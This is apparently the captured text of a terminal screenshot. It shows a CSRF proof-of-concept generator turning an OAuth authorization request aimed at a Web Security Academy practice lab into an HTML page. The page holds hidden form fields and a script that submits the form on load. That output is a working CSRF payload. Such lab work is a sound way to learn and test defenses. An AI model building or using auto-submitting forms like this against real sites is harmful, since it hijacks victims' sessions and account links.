 ⤖> ~/t/csrf-gen on master ◦ cat req.txt
19:30:29
GET /auth?client_id=kzziu3xgp5vbpttzme02y&redirect_uri=https://0a28006103260d4b81aae87000020018.web-security-academy.net/oauth-linking&response_type=cod
e&scope=openid%20profile%20email HTTP/1.1
Host: oauth-0a5e001103ee0d368195e6eb02b400af.oauth-server.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a28006103260d4b81aae87000020018.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
⤖> ~/t/csrf-gen on master ◦ python3 csrf-poc-generator-cli.py req.txt https
19:30:34
POC is written to 'csrf_poc.html' file and copied to your clipboard.
⤖> ~/t/csrf-gen on master ◦ cat csrf_poc.html
19:30:39
<html>
  <body>
    <form action="https://oauth-0a5e001103ee0d368195e6eb02b400af.oauth-server.net/auth">
      <input type="hidden" name="client_id" value="kzziu3xgp5vbpttzme02y" />
      <input type="hidden" name="redirect_uri" value="https://0a28006103260d4b81aae87000020018.web-security-academy.net/oauth-linking" />
      <input type="hidden" name="response_type" value="code" />
      <input type="hidden" name="scope" value="openid profile email" />
      <input type="submit" value="Submit" />
    </form>
    <script>
      document.forms[0].submit()
    </script>
  </body>
</html>⏎